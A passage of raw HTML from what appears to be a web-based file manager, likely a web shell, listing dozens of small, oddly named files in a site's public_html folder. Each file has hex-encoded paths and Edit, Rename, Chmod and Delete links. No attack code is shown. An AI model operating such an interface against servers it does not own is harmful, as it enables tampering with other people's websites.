onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f61726d616e646f6b7134'); return false;">armandokq4</a></td><td>File</td><td>252 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f61726d616e646f6b7134'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f61726d616e646f6b7134'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f61726d616e646f6b7134'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f61726d616e646f6b7134'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f62616869676f5f6c684f6c'); return false;">bahigo_lhOl</a></td><td>File</td><td>934 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f62616869676f5f6c684f6c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f62616869676f5f6c684f6c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f62616869676f5f6c684f6c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f62616869676f5f6c684f6c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f62656e75683131'); return false;">benuh11</a></td><td>File</td><td>253 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f62656e75683131'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f62656e75683131'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f62656e75683131'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f62656e75683131'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6265726e616465747465777631'); return false;">bernadettewv1</a></td><td>File</td><td>262 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6265726e616465747465777631'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6265726e616465747465777631'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6265726e616465747465777631'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6265726e616465747465777631'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6265726e6164696e657a7a3630'); return false;">bernadinezz60</a></td><td>File</td><td>241 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6265726e6164696e657a7a3630'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6265726e6164696e657a7a3630'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6265726e6164696e657a7a3630'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6265726e6164696e657a7a3630'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6265726e617264717533'); return false;">bernardqu3</a></td><td>File</td><td>218 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6265726e617264717533'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6265726e617264717533'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6265726e617264717533'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6265726e617264717533'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f62657373696571793131'); return false;">bessieqy11</a></td><td>File</td><td>240 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f62657373696571793131'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f62657373696571793131'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f62657373696571793131'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f62657373696571793131'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f62696c6c67663639'); return false;">billgf69</a></td><td>File</td><td>246 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f62696c6c67663639'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f62696c6c67663639'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f62696c6c67663639'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f62696c6c67663639'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f626f6274623639'); return false;">bobtb69</a></td><td>File</td><td>237 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f626f6274623639'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f626f6274623639'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f626f6274623639'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f626f6274623639'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f627261736c6574795f7461536e'); return false;">braslety_taSn</a></td><td>File</td><td>439 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f627261736c6574795f7461536e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f627261736c6574795f7461536e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f627261736c6574795f7461536e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f627261736c6574795f7461536e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f627261736c6574795f766d6d74'); return false;">braslety_vmmt</a></td><td>File</td><td>2.86 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f627261736c6574795f766d6d74'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f627261736c6574795f766d6d74'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f627261736c6574795f766d6d74'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f627261736c6574795f766d6d74'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f627269616e6168703630'); return false;">brianahp60</a></td><td>File</td><td>230 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f627269616e6168703630'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f627269616e6168703630'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f627269616e6168703630'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f627269616e6168703630'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636169746c696e6c663639'); return false;">caitlinlf69</a></td><td>File</td><td>256 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636169746c696e6c663639'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636169746c696e6c663639'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636169746c696e6c663639'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636169746c696e6c663639'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f63616e64696365736c3136'); return false;">candicesl16</a></td><td>File</td><td>257 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f63616e64696365736c3136'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f63616e64696365736c3136'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f63616e64696365736c3136'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f63616e64696365736c3136'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6361726d656c6c617a7a33'); return false;">carmellazz3</a></td><td>File</td><td>216 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6361726d656c6c617a7a33'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6361726d656c6c617a7a33'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6361726d656c6c617a7a33'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6361726d656c6c617a7a33'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6361726d656e70613630'); return false;">carmenpa60</a></td><td>File</td><td>245 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6361726d656e70613630'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6361726d656e70613630'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6361726d656e70613630'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6361726d656e70613630'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6361726f6c696e65626732'); return false;">carolinebg2</a></td><td>File</td><td>258 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6361726f6c696e65626732'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6361726f6c696e65626732'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6361726f6c696e65626732'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6361726f6c696e65626732'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636173657965663630'); return false;">caseyef60</a></td><td>File</td><td>247 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636173657965663630'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636173657965663630'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636173657965663630'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636173657965663630'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636861726c6f7474656d7534'); return false;">charlottemu4</a></td><td>File</td><td>268 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636861726c6f7474656d7534'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636861726c6f7474656d7534'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636861726c6f7474656d7534'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636861726c6f7474656d7534'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636861726c6f747465796a34'); return false;">charlotteyj4</a></td><td>File</td><td>255 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636861726c6f747465796a34'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636861726c6f747465796a34'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636861726c6f747465796a34'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636861726c6f747465796a34'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636865727279636231'); return false;">cherrycb1</a></td><td>File</td><td>234 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636865727279636231'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636865727279636231'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636865727279636231'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636865727279636231'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636872697364663131'); return false;">chrisdf11</a></td><td>File</td><td>241 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636872697364663131'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636872697364663131'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636872697364663131'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636872697364663131'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6368726973746f70686572786c31'); return false;">christopherxl1</a></td><td>File</td><td>256 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6368726973746f70686572786c31'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6368726973746f70686572786c31'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6368726973746f70686572786c31'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6368726973746f70686572786c31'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636c656f62753136'); return false;">cleobu16</a></td><td>File</td><td>245 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636c656f62753136'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636c656f62753136'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636c656f62753136'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636c656f62753136'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636f6e7374616e63657a623639'); return false;">constancezb69</a></td><td>File</td><td>237 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636f6e7374616e63657a623639'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636f6e7374616e63657a623639'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636f6e7374616e63657a623639'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636f6e7374616e63657a623639'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636f72657972683136'); return false;">coreyrh16</a></td><td>File</td><td>246 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636f72657972683136'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636f72657972683136'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636f72657972683136'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f636f72657972683136'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6372617a795f6f78656c'); return false;">crazy_oxel</a></td><td>File</td><td>744 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6372617a795f6f78656c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6372617a795f6f78656c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6372617a795f6f78656c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6372617a795f6f78656c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6372617a795f73784d6c'); return false;">crazy_sxMl</a></td><td>File</td><td>522 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6372617a795f73784d6c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6372617a795f73784d6c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6372617a795f73784d6c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6372617a795f73784d6c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6465616e68753639'); return false;">deanhu69</a></td><td>File</td><td>232 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6465616e68753639'); return false;" class="action-link">Edit</a> | <a href="#" 